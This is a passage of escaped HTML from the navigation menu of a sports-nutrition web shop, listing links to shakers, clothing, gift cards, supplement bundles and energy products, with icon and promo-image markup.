.319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/accessories\"\u003eAccessories\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/shakers\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eShakers \u0026 Tubs\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/shakers\"\u003eShakers \u0026 Tubs\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/marvel-superhero-shakers\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMarvel\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/dc-superhero-shakers\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDC\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/starwars-shakers\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eStar Wars\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myoband-shaker\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMYOBAND \u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/refillable-black-tub-2-25kg\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eREFILLABLE BLACK TUB - 2.25kg Large\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/refillable-black-tub-500g\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eREFILLABLE BLACK TUB - 500g Medium\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/clothing\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eClothing\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/clothing\"\u003eClothing\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myo-band-tri-dri-t-shirt-mens\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDri T-Shirt Mens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myoband-mens-organic-inspire-tee\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOrganic T-Shirt Mens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myoband-tri-dri-vest-ladies\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDri Vest Womens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/products\/myoband-gift-voucher\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eGift Cards\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003cdiv class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/GiftVouchers_001_510x_2x_progressive_png_400x.progressive_42606d19-e301-4559-9f24-f8e0bd1b0cb1_{width}x.progressive.jpg?v=1643369908\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/GiftVouchers_001_510x_2x_progressive_png_400x.progressive_42606d19-e301-4559-9f24-f8e0bd1b0cb1_400x.progressive.jpg?v=1643369908 1x, \/\/myo-band.com\/cdn\/shop\/files\/GiftVouchers_001_510x_2x_progressive_png_400x.progressive_42606d19-e301-4559-9f24-f8e0bd1b0cb1_400x@2x.progressive.jpg?v=1643369908 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/myoband-shaker\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/shakers-myoband_510x_2x.progressive_400x.progressive_18a6b765-55f9-4286-bb8e-b543e81536b5_{width}x.progressive.jpg?v=1643369975\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/shakers-myoband_510x_2x.progressive_400x.progressive_18a6b765-55f9-4286-bb8e-b543e81536b5_400x.progressive.jpg?v=1643369975 1x, \/\/myo-band.com\/cdn\/shop\/files\/shakers-myoband_510x_2x.progressive_400x.progressive_18a6b765-55f9-4286-bb8e-b543e81536b5_400x@2x.progressive.jpg?v=1643369975 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/packs\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eBundles\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/packs\"\u003eBundles\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/bulking\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eBulking\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/bulking\"\u003eBulking\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/the-beast-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThe Beast Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/mass-to-hulk-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMass to Hulk Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/juice-whey-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eJuice Whey Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/back-to-gym-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eGym Bundle Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/weight-loss-bundles\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eWeight Loss\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/weight-loss-bundles\"\u003eWeight Loss\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/shredded-beast-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eShredded Beast Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/ultimate-shred-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eUltimate Shred Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/vegan-weight-loss-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVegan Weight Loss Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/whey-shred-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eWhey Shred Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/diet-plus-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDiet Plus Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/super-starter-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eStarter Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/oblivion-plus-myobars\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion \u0026 Myobar Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eWellbeing\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/products\/well-being-bundle\"\u003eWellbeing\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRed Berries\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eEnglish Apple\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBlackcurrant\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBlood Orange\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eLemon \u0026 Lime\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/the-beast-pack\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/the-beast-pack-hulk-chocolate-oblivion-blood-orange_510x_2x.progressive_400x.progressive_0b91df43-2b55-40b2-9807-c32a0c271fcf_{width}x.progressive.jpg?v=1643370117\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/the-beast-pack-hulk-chocolate-oblivion-blood-orange_510x_2x.progressive_400x.progressive_0b91df43-2b55-40b2-9807-c32a0c271fcf_400x.progressive.jpg?v=1643370117 1x, \/\/myo-band.com\/cdn\/shop\/files\/the-beast-pack-hulk-chocolate-oblivion-blood-orange_510x_2x.progressive_400x.progressive_0b91df43-2b55-40b2-9807-c32a0c271fcf_400x@2x.progressive.jpg?v=1643370117 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/mass-to-hulk-pack\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/mass-to-hulk-pack-chocolate_510x_2x.progressive_400x.progressive_9f356cf4-481c-4358-b456-e640fa96a708_{width}x.progressive.jpg?v=1643370197\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/mass-to-hulk-pack-chocolate_510x_2x.progressive_400x.progressive_9f356cf4-481c-4358-b456-e640fa96a708_400x.progressive.jpg?v=1643370197 1x, \/\/myo-band.com\/cdn\/shop\/files\/mass-to-hulk-pack-chocolate_510x_2x.progressive_400x.progressive_9f356cf4-481c-4358-b456-e640fa96a708_400x@2x.progressive.jpg?v=1643370197 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eGoal\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\"\u003eGoal\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/energy\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eEnergy\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/energy\"\u003eEnergy\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/thermo-vegan\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/mental-focus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMental Focus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/carbs\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCarbs\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/panther-juice\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePanther Juice\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/uncle-joes-energy-lozenges-15-sweets\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eUncle Joe's Energy Sweets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/hotshot\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHOTSHOT preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/reload-preworkout\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRELOAD preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/weight-loss\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eWeight Loss\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/weight-loss\"\u003eWeight Loss\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/diet-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDiet 